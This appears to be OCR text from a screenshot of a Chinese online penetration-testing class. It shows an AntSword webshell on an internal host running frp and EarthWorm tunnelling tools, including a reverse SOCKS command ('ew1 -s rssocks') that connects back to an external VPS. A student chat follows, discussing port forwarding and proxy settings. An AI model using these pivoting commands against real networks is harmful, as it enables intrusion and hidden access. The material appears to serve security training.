 网络安全就业推荐
bilibili
腾讯课堂
VPS(47.101.214.85)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
VPS(47.101.214.85)
/root/
Name
Sessions
Tools
Sftp
..
.cache
.oh-my-zsh
.pip
.ssh
home
opt
root
www
.bash_history 1
.bashrc 3
.profile 1
.pydistutils.cfg 1
.python_history 1
.shell.pre-oh-my-zsh 1
.viminfo 6
.Xauthority 1
.zcompdump 38
.zcompdump-iZuf6jc5pa52ijq0... 39
.zsh_history 14
.zshrc 3
install.sh 8
sources.list 1
test 1
Remote monitoring
Follow terminal folder
共 37 张
~/root/tools → ./ew_vps -s
iZuf6jc5pa52ijq06q5f1lZ 1%
中国蚁剑
AntSword 编辑 窗口 调试
192.168.78.66 >_ 192.168.78.66 192.168.78.66 192.168.78.66 192.168.78.66
(www:/tmp/frp) $ ps -elf|grep frps
0 S www 102157 85814 0 80 0 - 2922 do_wai 21:07 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp
elf|grep frps;echo [S];pwd;echo [E]" 2>&1
0 S www 102158 102157 0 80 0 - 2922 do_wai 21:07 ? 00:00:00 /bin/sh -c cd /tmp/frp;ps -
elf|grep frps;echo [S];pwd;echo [E]
0 R www 102160 102158 0 80 0 - 2273 - 21:07 ? 00:00:00 grep frps
(www:/tmp/frp) $ ./frps -c frps.ini
(www:/tmp/frp) $ ps -elf|grep frps
0 S www 102171 96890 0 80 0 - 2922 do_wai 21:07 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp
c frps.ini;echo [S];pwd;echo [E]" 2>&1
0 S www 102172 102171 0 80 0 - 2922 do_wai 21:07 ? 00:00:00 /bin/sh -c cd /tmp/frp;./frps
c frps.ini;echo [S];pwd;echo [E]
0 S www 102173 102172 0 80 0 - 178597 futex_ 21:07 ? 00:00:00 ./frps -c frps.ini
0 S www 102220 99926 0 80 0 - 2922 do_wai 21:08 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp
elf|grep frps;echo [S];pwd;echo [E]" 2>&1
0 S www 102221 102220 0 80 0 - 2922 do_wai 21:08 ? 00:00:00 /bin/sh -c cd /tmp/frp;ps -
elf|grep frps;echo [S];pwd;echo [E]
0 S www 102223 102221 0 80 0 - 2274 pipe_w 21:08 ? 00:00:00 grep frps
(www:/tmp/frp) $ ps -elf|grep frpc
0 S www 102140 101847 0 80 0 - 2922 do_wai 21:07 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp
c frpc_11.ini;echo [S];pwd;echo [E]" 2>&1
0 S www 102141 102140 0 80 0 - 2922 do_wai 21:07 ? 00:00:00 /bin/sh -c cd /tmp/frp;./frpc
c frpc_11.ini;echo [S];pwd;echo [E]
0 S www 102142 102141 0 80 0 - 177992 futex_ 21:07 ? 00:00:00 ./frpc -c frpc_11.ini
0 S www 102226 1912 0 80 0 - 2922 do_wai 21:08 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp
elf|grep frpc;echo [S];pwd;echo [E]" 2>&1
0 S www 102227 102226 0 80 0 - 2922 do_wai 21:08 ? 00:00:00 /bin/sh -c cd /tmp/frp;ps -
elf|grep frpc;echo [S];pwd;echo [E]
0 R www 102229 102227 0 80 0 - 2273 - 21:08 ? 00:00:00 grep frpc
(www:/tmp/frp) $
(www:/tmp/frp) $
(www:/tmp/frp) $ ls
ew1
ew64
frpc
frpc_1.ini
frpc_11.ini
frps
frps.ini
(www:/tmp/frp) $ ./ew1 -s rssocks -d 47.101.214.85 -e 7788
(www:/tmp/frp) $
讨论区 成员(19)
张盛
相当于第一台机子做了端口转发 把流
量转发到第二台机子
张盛
可以把frps做成服务就不会断了
老师 mingy
47.101.214.85 10090
老师 mingy
10088
张盛
set proxies socks5:47.101.214.85:1888
再刚刚的应该是10090端口把
张盛
老师去搞点水喝把
发送
资源监控